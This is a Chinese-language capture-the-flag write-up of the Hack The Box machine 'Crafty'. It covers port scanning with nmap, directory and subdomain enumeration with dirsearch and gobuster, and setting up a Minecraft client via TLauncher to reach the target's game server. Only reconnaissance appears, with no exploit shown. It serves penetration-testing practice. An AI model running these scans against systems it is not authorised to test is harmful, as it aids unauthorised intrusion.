





端口扫描&信息收集

使用nmap对靶机端口进行扫描

nmap -sV -sC -p- 10.10.11.249





开放了80和25565端口,先访问80端口

是一个我的世界游戏的界面,对其进行目录扫描和子域名探测



dirsearch -u crafty.htb



gobuster dns -d crafty.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt



在访问了play.crafty.htb后,也没有任何发现,因此需要利用之前发现的25565端口

这是一个Minecraft的游戏服务器,猜测需要我们访问该端口进行进一步利用

在minecraft.net/download上下载debian版的minecraft

然后执行以下命令

dpkg -i Minecraft.deb

apt-get -f install





执行完毕后,能够在应用栏看到minecraft应用程序



登录进Microsoft用户,有如下界面

然后选择版本为1.16.5,看看试玩模式是否能够有用

悲鸣!试玩模式无法远程连接服务器,需要另外的解决办法



经过编者不断地寻找,发现可以使用TLauncher来进行免登录游玩,具体步骤如下

先安装一个TLauncher的jdk1.8依赖环境

wget https://repo.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz

tar -zxf jdk-8u181-linux-x64.tar.gz

mv jdk1.8.0_181 jdk1.8.0_20

前往https://tlauncher.org/en/下载TLauncher



将TLauncher解压后,有一个jar文件,将其放到jdk的文件夹下,启动它



能看到如上界面,下载完1.16.5版本的minecraft后,启动游戏



尝试加入给定的服务器端口,注:此处原本的ip为10.10.11.249,但是由于配置问题,同一时间只能有一个用户在游戏中,只要该用户在shell状态,任何人都无法再获得一个shell,编者这里一直在挤服务器挤不进去,解决办法是将原本free的vpn配置替换为Release Arena VPN

此时的ip变为了10.129.196.96

成功进入世界





